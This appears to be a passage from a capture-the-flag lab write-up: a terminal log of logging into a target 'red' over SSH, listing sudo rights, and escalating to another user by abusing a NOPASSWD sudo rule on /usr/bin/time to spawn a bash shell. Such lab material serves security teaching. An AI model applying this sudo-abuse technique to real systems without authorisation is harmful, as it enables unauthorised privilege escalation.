 ┌──(root㉿192)-[/tmp]
└─# ssh john@192.168.100.4
john@192.168.100.4's password:
Last login: Wed Oct 27 02:05:25 2021 from 10.0.2.15
john@red:~$ ls
note_from_red.txt
john@red:~$ cat note_from_red.txt
[1]+  Stopped                 cat note_from_red.txt
john@red:~$ sudo -lYou really think ippsec was the way to go? Silly Blue
Matching Defaults entries for john on red:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap
/bin
User john may run the following commands on red:
    (ippsec) NOPASSWD: /usr/bin/time
john@red:~$ sudo -u ippsec /usr/bin/time /bin/bash
ippsec@red:/home/john$ Get out of my machine Blue!!
Connection to 192.168.100.4 closed by remote host.
Connection to 192.168.100.4 closed.